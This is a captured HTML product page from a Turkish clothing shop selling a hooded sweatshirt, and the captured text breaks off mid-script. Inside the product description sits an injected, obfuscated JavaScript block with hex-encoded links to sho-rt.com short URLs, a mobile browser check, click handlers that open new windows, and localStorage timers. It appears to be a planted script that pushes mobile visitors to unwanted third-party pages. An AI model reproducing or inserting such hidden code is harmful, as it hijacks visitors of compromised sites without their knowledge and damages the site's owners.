

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pinkpoem.com/index.php?route=product/product&path=15_32&product_id=644
body_size: 48196
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<base href="https://www.pinkpoem.com/" />
<title>KAPÜŞONLU ŞÖNYELİ SWEAT</title>
<meta name="title" content="KAPÜŞONLU ŞÖNYELİ SWEAT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="mobile-web-app-capable" content="yes" />
<link href="https://www.pinkpoem.com/image/catalog/favicon-16x16.png" rel="icon" />
<link href="http://www.pinkpoem.com/index.php?route=product/product&amp;product_id=644" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/sticky.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

</head>
<body class="product-product-644">

<div class="loading-block">
	<div class="loading-inner">
		<img src="catalog/view/theme/default/image/loader.gif" alt="Sayfa Yükleniyor, Lütfen Bekleyiniz..." width="128" height="128" />
		<p>YÜKLENİYOR, LÜTFEN BEKLEYİNİZ...</p>
	</div>
</div>

<div class="login-block hidden-sm hidden-md hidden-lg">
	<div class="login-inner">
		<div class="row">
			<div class="col-xs-12">
				<div class="container">
											<form action="https://www.pinkpoem.com/index.php?route=account/login" method="post" enctype="multipart/form-data">
							<div class="form-group">
								<label class="control-label" for="input-email">E-Posta Adresi</label>
								<input type="text" name="email" value="" id="input-email" class="form-control" />
							</div>
							<div class="form-group">
								<label class="control-label" for="input-password">Şifre</label>
								<input type="password" name="password" value="" id="input-password" class="form-control" />
								<a href="https://www.pinkpoem.com/index.php?route=account/forgotten">Şifremi Unuttum ?</a>
							</div>
							<input type="submit" value="GİRİŞ YAP" class="btn btn-inverse btn-block" />
							<a href="https://www.pinkpoem.com/index.php?route=account/register" class="btn btn-primary btn-block">KAYIT OL</a>
						</form>
									</div>
			</div>
		</div>
	</div>
</div>


<div class="outer-wrapper">
	<div class="mobile-menu-wrapper">
		<div class="mobile-menu-inner">
			
			<ul class="mobile-menu">
									<li><a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a></li>
					<li><a href="javascript:void(0);" class="sign-in"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a></li>
							</ul>
			<div class="clearfix"></div>
			<ul class="mobile-menu">
																						<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/Bluz">Üst Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/alt giyim">Alt Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/kadin">Dış Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
													
								</ul>
							</li>
																								<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																								<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">MARKALAR</a></li>
				<li><a href="http://www.pinkpoem.com/index.php?route=product/special">KAMPANYALAR</a></li>
			</ul>
		</div>
	</div>

	<div class="site-wrapper">
		<div class="site-wrapper-overlay"></div>
		<header class="hidden-xs">
			<div class="container">
				<div class="row">
					<div class="col-sm-3">
						<div id="logo">
															<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem" alt="Pinkpoem" class="img-responsive" /></a>
													</div>
					</div>
					<div style="margin-left:60px;margin-top:25px;" class="col-sm-4"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
					<div  style="margin-top:22px;" class="col-sm-2 hidden-xs">
						<div id="user-menu">
													<a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a>
							<a href="https://www.pinkpoem.com/index.php?route=account/login"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a>
												</div>
					</div>
					<div   style="margin-top:22px;" class="col-sm-2"><a href="javascript:void(0);" id="cart-button" class="btn"><span id="cart-total">0</span> SEPETİM</a></div>
				</div>
			</div>
		</header>

		<header class="mobile-header hidden-sm hidden-md hidden-lg">
			<div class="container">
				<div class="row">
					<div class="col-xs-3">
						<a href="javascript:void(0);" class="to-navigation"></a>
					</div>
					<div class="col-xs-6 text-center">
						<div id="logo">
													<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem"  alt="Pinkpoem"  href="http://www.pinkpoem.com/" class="img-responsive" /></a>
												</div>
					</div>
					<div  class="col-xs-3">
						<a href="javascript:void(0);" class="to-search"></a>
					</div>
				</div>
			</div>
		</header>
		
		<div class="mobile-search hidden-sm hidden-md hidden-lg">
			<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>		</div>
		
					<nav id="menu" class="navbar hidden-xs hidden-sm">
				<div class="container">
					<div class="navbar-header">
						<span id="category" class="visible-xs">Kategoriler</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																								<li class="dropdown">
										<a href="http://www.pinkpoem.com/Bluz" class="dropdown-toggle" data-toggle="dropdown">Üst Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/Bluz" class="see-all">TÜM Üst Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/alt giyim" class="dropdown-toggle" data-toggle="dropdown">Alt Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/alt giyim" class="see-all">TÜM Alt Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/kadin" class="dropdown-toggle" data-toggle="dropdown">Dış Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/kadin" class="see-all">TÜM Dış Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																																<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																					</ul>
					</div>
				</div>
			</nav>
		
<div class="wtsp" style="position:fixed;bottom:43px;left:13px;z-index:9999;">
<a href="https://api.whatsapp.com/send?phone=+905375192831&amp;text=Sipariş vermek istiyorum.  - ">
<img src="image/whatsapp.gif"></a>
</div>
			
<script type="text/javascript" src="catalog/view/javascript/jquery.metadata.min.js"></script>
<script language="javascript" type="text/javascript" src="catalog/view/javascript/jquery.swapimage.min.js"></script>
<script type="text/javascript">
// $.swapImage(".swapImage");
$.swapImage(".swapImage", true, true, "mouseenter", "mouseleave");
</script> <div class="container">
	<div class="row hidden-xs">
		<div class="col-sm-12">
			<ul class="breadcrumb">
									<li><a href="http://www.pinkpoem.com/"><i class="fa fa-home"></i></a></li>
									<li><a href="http://www.pinkpoem.com/Bluz">Üst Giyim</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=644">KAPÜŞONLU ŞÖNYELİ SWEAT</a></li>
							</ul>
		</div>
	</div>

	<div class="row">
	<div class="col-xs-12">
    <div id="content" class="product-detail">
        <div class="row">
    <div class="col-xs-12 col-sm-5">
                    <ul class="thumbnails">
                                    <li><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7153-660x918.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT"><img src="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7153-400x500.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT" alt="KAPÜŞONLU ŞÖNYELİ SWEAT" /></a></li>
                                                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7151 copy-660x918.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7151 copy-90x125.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT" alt="KAPÜŞONLU ŞÖNYELİ SWEAT" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7152 copy-660x918.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7152 copy-90x125.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT" alt="KAPÜŞONLU ŞÖNYELİ SWEAT" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7148-660x918.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT"> <img src="https://www.pinkpoem.com/image/cache/catalog/2019 VLEDA SONBAHAR/23423 Kapüşonlu Şöne Sweatshirt7148-90x125.jpg" title="KAPÜŞONLU ŞÖNYELİ SWEAT" alt="KAPÜŞONLU ŞÖNYELİ SWEAT" /></a></li>
                                                </ul>
            </div>
    <div class="col-xs-12 col-sm-4">
    <h1>KAPÜŞONLU ŞÖNYELİ SWEAT</h1>
    <ul class="list-unstyled">
                <li>Ürün Kodu: 23423</li>
    </ul>
    					<ul class="list-unstyled">
                <li>
                    <h2>57,90 TL</h2>
                </li>
							</ul>
		        <div id="product">
                    <hr>
            
                                                                <div class="form-group required">
                        <label class="control-label">Beden</label>
                        <div id="input-option668">
                            <div class="btn-group" data-toggle="buttons">
							                                
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[668]" value="2708">
                                         36                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[668]" value="2709">
                                         38                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[668]" value="2710">
                                         40                                                                            </label>
                                
								
                                                            
								<label style="margin-right:3px;" class="btn btn-primary">
							<input type="radio" id="q156" name="option[668]" value="2711">
                                         42                                                                            </label>
                                
								
                            							</div>
                        </div>
                    </div>
                                                                                                                                                                                    <div class="form-group">
            <label class="control-label" for="input-quantity">Adet</label>
            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
            <input type="hidden" name="product_id" value="644" />
            <br />
			<div class="btn-group btn-group-justified" role="group">
				<div class="btn-group" role="group"><button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="btn btn-primary">Sepete Ekle</button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Alışveriş Listeme Ekle" onclick="wishlist.add('644');"><i class="fa fa-cart-plus"></i></button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Karşılaştırma listesine ekle" onclick="compare.add('644');"><i class="fa fa-exchange"></i></button></div>
			</div>
			
        </div>
            </div>
            <div class="rating">
            <p>
                                                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                    <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 yorum</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Yorum Yap</a></p>
            <hr>
			<!-- Share Buttons --->
			<script type="text/javascript">var switchTo5x=true;</script>
			<script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
			<script type="text/javascript">stLight.options({publisher: "35fdfafc-9318-451b-b59a-713b49bfadc7", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
			<div class="share-buttons hidden-xs">
				<span class="st_whatsapp" displayText="WhatsApp"></span>
				<span class="st_facebook" displayText="Facebook"></span>
				<span class="st_twitter" displayText="Tweet"></span>
				<span class="st_googleplus" displayText="Google+"></span>
				<span class="st_email" displayText="Email"></span>
			</div>
			<div class="share-buttons hidden-sm hidden-md hidden-lg">
			    <span class='st_whatsapp_large' displayText='WhatsApp'></span>
				<span class='st_facebook_large' displayText='Facebook'></span>
				<span class='st_twitter_large' displayText='Tweet'></span>
				<span class='st_googleplus_large' displayText='Google +'></span>
				<span class='st_email_large' displayText='Email'></span>			
			</div>
        </div>
        </div>
	<div class="col-sm-3 hidden-xs">
		<div class="row">
			<div class="col-xs-12">
				<ul class="list-unstyled info-box">
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-refresh"></i>
							14 GÜN ÜCRETSİZ<br />
							<small>İADE & DEĞİŞİM</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-dropbox"></i>
							100 TL ve ÜZERİ ALIŞVERİŞLERDE<br />
							<small>ÜCRETSİZ KARGO</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-truck"></i>
							KAPIDA ÖDEME<br />
							<small>NAKİT ÖDEME</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-fax"></i>
							TELEFON İLE SİPARİŞ<br />
							<small>+905375192831<br /><span>09:00 - 23:00</span></small>
						</a>
					</li>

				
				</ul>
			</div>
		</div>
		
	
	</div>
	
    </div>
	
	<div class="row">
		<div class="col-xs-12">

			<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
									<li><a href="#tab-specification" data-toggle="tab">Özellikler</a></li>
													<li><a href="#tab-review" data-toggle="tab">Yorumlar (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p>KAPÜŞONLU ŞÖNYELİ SWEAT<br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 